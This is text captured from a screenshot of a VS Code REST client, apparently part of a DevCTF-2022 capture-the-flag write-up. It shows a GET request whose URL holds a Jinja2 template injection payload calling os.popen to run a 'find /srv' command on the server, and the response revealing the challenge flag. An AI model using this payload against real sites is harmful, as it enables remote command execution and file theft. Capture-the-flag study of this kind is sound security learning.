 web.ctf.devclub.in/web/4/.. - ctf-writeups - Visual Studio Code
File Edit Selection View Go Run Terminal Help
md .../CipherText README.md DevCTF-2022 README.md .../FlagAuction U TC web.ctf.devclub.in/web/4/..
GET http://web.ctf.devclub.in/web/4/buy/{{cycler.__init__.__globals__.os.popen('find /srv -iname "*" -type f -print0 | xargs Send
Query Headers 2 Auth Body Tests
5
Query Parameters
parameter value
Status: 200 OK Size: 98 Bytes Time: 105 ms
Response Headers 6 Cookies Results Docs New {}
1 Trying to Buy <b>/srv/http/app2/src/required_file:CTF{jinja_1s_qu1t3_vuln3rabl3}
2 </b> Please Wait
Preview
1
main* 0 0 Aryaman Live Share